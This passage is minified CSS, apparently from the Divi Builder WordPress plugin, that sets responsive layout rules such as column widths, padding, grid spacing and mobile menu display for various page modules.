.et_pb_column_1_3 .et_pb_slide_description{padding-bottom:26%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:34%!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment_avatar img,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-body,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment .children,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:25px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module .comment-reply-link,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_comments_module #commentform [class*=comment-form-] input,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module #commentform [class*=comment-form-] input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}}@media all and (min-width:981px) and (max-width:1100px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_slide_description h2.et_pb_slide_title{font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 70px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 47px 30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:250px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:108px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:155px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:340px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:242px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:210px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:145px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_right{margin-right:5px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter .percent{height:55px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_number_counter h3{padding:10px 0 0 0}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description{padding-bottom:26%}}@media all and (max-width:980px){.et_divi_builder #et_builder_outer_content .et_pb_column{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_section{padding:50px 0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_row_inner,.et_divi_builder #et_builder_outer_content .et_pb_row{padding:30px 0}.et_divi_builder #et_builder_outer_content .et_section_specialty>.et_pb_row{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et-last-child .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row:last-child .et_pb_column:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_column .et_pb_module{margin-bottom:30px}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_row>.et_pb_column>.et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row>.et_pb_column>.et_pb_module{margin:0}.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column .et_pb_module:last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_column_single,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_row:last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2,.et_divi_builder #et_builder_outer_content .et_pb_row_4col{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%!important;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4 .et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:50%!important;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(even),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_divi_builder #et_builder_outer_content .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_specialty_fullwidth>.et_pb_row{width:80%!important;max-width:80%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_specialty_fullwidth>.et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row.et_pb_row_fullwidth,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_specialty_fullwidth>.et_pb_row{width:100%!important;max-width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_space.et-hide-mobile{display:none}.et_divi_builder #et_builder_outer_content .et_gallery_item,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .woocommerce ul.products li.product:nth-child(n){margin:0!important;width:33.333%!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n){clear:none!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).last_in_row{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_filterable_portfolio_grid .et_pb_portfolio_item.et_pb_grid_item:nth-child(n).first_in_row{clear:both!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n){margin:0 0 11.5% 0!important;width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_row_4col>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_blog_grid .column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column_1_4 .et_pb_widget:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_gutters1 .et_pb_column_1_4 .woocommerce ul.products li.product:nth-child(n),.et_divi_builder #et_builder_outer_content .et_pb_gutters1.et_pb_row_4col>.et_pb_column_1_4 .et_pb_grid_item:nth-child(n){margin:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1),.et_divi_builder #et_builder_outer_content .woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li a{width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:first-child a{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){width:46.25%!important;margin:0 7.5% 7.5% 0!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:16.21%}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:7.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){width:50%!important;margin:0!important}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_blog_grid .column.size-1of2 .et_pb_post,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget:nth-child(n){margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_blog_grid .column.size-1of2:nth-child(2n),.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_widget:nth-child(2n){margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{padding-right:0;border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{padding-left:0;border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_more_button{display:inline-block!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off h2,.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:500!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:500!important}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:13px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_container{min-height:auto}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_post{margin-bottom:42px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{width:50%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_inner .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_1_4 .et_pb_newsletter_form{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table{width:50%!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_1 .et_pb_pricing_table{width:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(2n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_pricing_table:nth-child(n+3){margin-top:50px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_post_title{padding:80px 0}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map{height:350px}.et_divi_builder #et_builder_outer_content .et_full_width_portfolio_page .et_project_meta{float:none;width:100%;margin-top:-20px}.et_divi_builder #et_builder_outer_content .et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu{display:none}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-size:22px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:64px!important;line-height:64px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{top:-28px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:32px!important;line-height:32px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .sep{top:-27px!important}.et_divi_builder #et_builder_outer_content .et_pb_row_1-4_1-4 .et_pb_column_1_4 .et_pb_countdown_timer .section p.label{font-size:14px!important;line-height:25px!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_nav_menu{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .mobile_menu_bar:before{top:26px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu{top:81px;padding:5%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row,.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_specialty .et_pb_row{max-width:1080px!important}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_blog_grid .et_audio_container .mejs-time.mejs-currenttime-container.custom{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container 